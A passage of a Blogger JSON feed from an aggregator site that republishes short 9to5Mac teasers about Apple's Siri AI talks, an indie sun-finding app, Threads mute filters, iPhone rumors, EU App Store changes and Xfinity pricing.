News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7009385910363072774"},"published":{"$t":"2025-07-01T00:52:00.001+05:30"},"updated":{"$t":"2025-07-01T00:52:26.173+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/03\/siri-dumpster-fire.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple is in talks with Anthropic and OpenAI to power the revamped version of Siri, potentially sidelining its own in-house AI models in the process. Here are the details.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008088\" href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/#more-1008088\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/iYozaF1\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7009385910363072774\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html","title":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-875935982066740431"},"published":{"$t":"2025-06-29T01:37:00.001+05:30"},"updated":{"$t":"2025-06-29T01:37:32.964+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/IMG_0093.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003EIf you’re trying to find an ideal spot outdoors, whether that be a coffee shop, bar, or restaurant – but want to know whether or not it’ll be in the sun or shade, \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/coffee-in-the-sun\/id6746173958\"\u003ECoffee in the Sun\u003C\/a\u003E is the premier app for you. It’s a vibe coded app, but it certainly works well – and the developer put an adequate amount of effort into crafting it.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1007906\" href=\"https:\/\/9to5mac.com\/2025\/06\/28\/indie-app-spotlight-coffee-in-the-sun\/#more-1007906\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/k43XMyR\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/875935982066740431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html","title":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3967307839935438775"},"published":{"$t":"2025-06-28T00:52:00.003+05:30"},"updated":{"$t":"2025-06-28T00:52:45.936+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"You can now mute words just on Threads, and even set a 30-day timer"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/05\/threads-mute.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EIt looks like Meta is finally treating Threads as its own app, rather than just an Instagram sidekick. After rolling out a \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/10\/threads-is-getting-native-dms\/\"\u003Estandalone DMs system\u003C\/a\u003E, Threads is now getting its own mute lists, along with something new (and \u003Cem\u003Every\u003C\/em\u003E welcome): temporary filters that expire automatically.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"threads\" data-layer-viewtype=\"unknown\" data-post-id=\"1007896\" href=\"https:\/\/9to5mac.com\/2025\/06\/27\/you-can-now-mute-words-just-on-threads-and-even-set-a-30-day-timer\/#more-1007896\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/UkobIx7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3967307839935438775\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html","title":"You can now mute words just on Threads, and even set a 30-day timer"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-9075818880692416907"},"published":{"$t":"2025-06-27T01:43:00.005+05:30"},"updated":{"$t":"2025-06-27T01:43:47.553+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Rumor Replay: iPhone 17, 18, and Fold latest updates"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/Rumor-Replay-iPhone-17-concept-rr.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EThis is \u003Ca href=\"https:\/\/9to5mac.com\/guides\/rumor-replay\/\"\u003ERumor Replay\u003C\/a\u003E, a weekly column at \u003Cem\u003E9to5Mac\u003C\/em\u003E offering a quick rundown of the most recent Apple product rumors, with analysis and commentary. Today: an iPhone-centric roundup of iPhone 17, 18, and Fold rumors, plus the latest M5 iPad Pro update. Here are this week’s Apple rumors.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"rumor-replay\" data-layer-viewtype=\"unknown\" data-post-id=\"1007756\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/rumor-replay-iphone-17-18-and-fold-updates\/#more-1007756\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/0RrdxAU\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/9075818880692416907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html","title":"Rumor Replay: iPhone 17, 18, and Fold latest updates"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7950073340929233293"},"published":{"$t":"2025-06-27T01:43:00.003+05:30"},"updated":{"$t":"2025-06-27T01:43:46.547+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/02\/airtag-in-hand.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EEver wonder where your donated clothes actually go? One TikTok user decided to find out by slipping an inside a pair of sneakers, dropping them off at a Red Cross bin, and tracking their journey with the Find My app.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"airtag\" data-layer-viewtype=\"unknown\" data-post-id=\"1007743\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/tiktok-user-donates-airtag-tracked-sneakers-to-red-cross-things-get-interesting\/#more-1007743\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/fTOPFpd\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7950073340929233293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html","title":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-420416527064087007"},"published":{"$t":"2025-06-27T01:43:00.001+05:30"},"updated":{"$t":"2025-06-27T01:43:45.855+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple announces sweeping App Store changes in the EU"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/03\/app-store-eu.webp?w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple has announced several major changes to its App Store guidelines in the European Union as part of its ongoing efforts to comply with the Digital Markets Act.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"\" data-layer-viewtype=\"unknown\" data-post-id=\"1007730\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/apple-announces-sweeping-app-store-changes-in-the-eu\/#more-1007730\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/XFEq463\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/420416527064087007\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html","title":"Apple announces sweeping App Store changes in the EU"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-6510060940567758788"},"published":{"$t":"2025-06-27T00:43:00.001+05:30"},"updated":{"$t":"2025-06-27T00:43:11.932+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Xfinity now includes unlimited data in all Internet plans with new pricing"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/xfinity-internet-pricing.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1000\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EComcast has \u003Ca href=\"https:\/\/corporate.comcast.com\/press\/releases\/comcast-new-national-xfinity-internet-packages-unlimited-data-advanced-wifi-gateway\"\u003Ejust announced\u003C\/a\u003E a streamlining of its Xfinity Internet plans, with four tiers that offer variable pricing based on lock-in timelines, and perhaps most importantly, unlimited data no matter your choice.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"xfinity\" data-layer-viewtype=\"unknown\" data-post-id=\"1007733\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/xfinity-now-includes-unlimited-data-in-all-internet-plans-with-new-pricing\/#more-1007733\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/vA7rYne\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/6510060940567758788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html","title":"Xfinity now includes unlimited data in all Internet plans with new pricing"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});